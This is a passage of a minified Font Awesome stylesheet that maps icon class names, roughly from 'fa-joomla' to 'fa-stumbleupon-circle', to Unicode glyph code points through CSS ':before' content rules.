f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\f914"}.fa-lamp-floor:before{content:"\f915"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\f916"}.fa-light-switch:before{content:"\f917"}.fa-light-switch-off:before{content:"\f918"}.fa-light-switch-on:before{content:"\f919"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\f91b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\f91c"}.fa-oven:before{content:"\f91d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-planet-moon:before{content:"\f91f"}.fa-planet-ringed:before{content:"\f920"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\f921"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\f922"}.fa-portal-exit:before{content:"\f923"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\f924"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\f925"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\f926"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\f927"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\f928"}.fa-sensor-alert:before{content:"\f929"}.fa-sensor-fire:before{content:"\f92a"}.fa-sensor-on:before{content:"\f92b"}.fa-sensor-smoke:before{content:"\f92c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-siren:before{content:"\f92d"}.fa-siren-on:before{content:"\f92e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\f92f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\f930"}.fa-sort-circle-down:before{content:"\f931"}.fa-sort-circle-up:before{content:"\f932"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\f933"}.fa-space-station-moon-alt:before{content:"\f934"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\f935"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\f936"}.fa-starfighter:before{content:"\f937"}.fa-starfighter-alt:before{content:"\f938"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\f939"}.fa-starship-freighter:before{content:"\f93a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a